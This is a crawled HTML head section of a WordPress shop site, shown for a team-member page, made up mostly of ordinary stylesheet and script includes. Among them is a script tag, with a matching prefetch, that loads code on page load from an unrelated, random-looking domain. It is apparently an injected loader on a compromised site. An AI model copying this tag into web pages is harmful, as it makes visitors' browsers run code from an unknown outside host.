

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourpop.com/rdy_team/eduardo-brewer-3/
body_size: 13002
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://yourpop.com/xmlrpc.php">

    <title>Eduardo Brewer &#8211; Your Pursuit of Purpose</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Old+Standard+TT:400,700,400italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Feed" href="https://yourpop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Comments Feed" href="https://yourpop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Eduardo Brewer Comments Feed" href="https://yourpop.com/rdy_team/eduardo-brewer-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yourpop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourpop.com%2Frdy_team%2Feduardo-brewer-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yourpop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourpop.com%2Frdy_team%2Feduardo-brewer-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yourpop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

/*# sourceURL=https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/build/loop/style-index.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yourpop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://yourpop.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762856142' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://yourpop.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yourpop.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768908019' type='text/css' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://yourpop.com/wp-content/uploads/elementor/css/post-6.css?ver=1768908019' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://yourpop.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1768908019' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://yourpop.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css' href='https://yourpop.com/wp-content/themes/levelup/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css' href='https://yourpop.com/wp-content/themes/levelup/assets/css/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 80px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 80px;
                    top: 0;
                }

                
                
            }

                                    #header:not(.with-columns) #logo .logo-holder,            #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        
            
                            #header_spacer {
                    height: 80px;
                }
                                                
                        .rdy-menu > li {
                height: 80px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 80px !important;
            }
            
            
            
                        .wpb_column.fix-column {
    width: 100px;
    margin: 0 auto !important;
    float: none;
}
.main_demo_portfolio .grid-item h2 {
    font-weight: 900 !important;
}

.main_demo_portfolio .grid-item img {
    border: 10px solid #fff;
    box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}

.main_demo_portfolio .grid-item article,
.main_demo_portfolio .grid-item article a,
.main_demo_portfolio .grid-item article .picture {
    overflow: visible !important;
}

#header-menu.fixed-layout #main-menu ul > li:last-child a {
    background: #0d0d0d !important;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    opacity: 1;
    color: #fff!important;
    -webkit-animation-name: btnglow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}

#header-menu.fixed-layout #main-menu ul > li:last-child {
    position: absolute;
    right: unset;
}

#logorow{
    opacity: .7 !important;
    z-index:29 !important;
}            
            
            
        
/*# sourceURL=levelup_main-inline-css */
</style>
<link rel='stylesheet' id='levelup_font_sym-css' href='https://yourpop.com/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css' href='https://yourpop.com/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://yourpop.com/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css' href='https://yourpop.com/wp-content/uploads/wp-less/levelup/assets/css/custom-d7c0062ade.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://yourpop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742227228' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://yourpop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742227233' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768935786" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&#039; defer=&#039;defer" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1762","i18n_view_cart":"View cart","cart_url":"https://yourpop.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&#039; defer=&#039;defer" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1762","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&#039; defer=&#039;defer" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3&#039; defer=&#039;defer" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2&#039; defer=&#039;defer" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.1.4&#039; defer=&#039;defer" id="levelup_plugins_js-js"></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https://yourpop.com/wp-content/themes/levelup"};
//# sourceURL=levelup_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.4" id="levelup_main_js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js"></script>
<link rel="https://api.w.org/" href="https://yourpop.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yourpop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://yourpop.com/rdy_team/eduardo-brewer-3/" />
<link rel='shortlink' href='https://yourpop.com/?p=1762' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		        <!--[if IE]>
        <script src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQRTBLX9V7"></script>

<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-XQRTBLX9V7');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yourpop.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" sizes="32x32" />
<link rel="icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" />
<meta name="msapplication-TileImage" content="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" />
		<style type="text/css" id="wp-custom-css">
			#header-menu.fixed-layout #main-menu ul > li:last-child a {
    background: #93c9e3;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    opacity: 1;
    color: #fff!important;
    -webkit-animation-name: btngloow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}
#header-menu.slidedown-layout, #header-menu.fixed-layout, #header-menu.static-layout, #header-menu.fixed-layout .container, #header-menu.static-layout .container {
    height: 80px;
    opacity: .9;
}
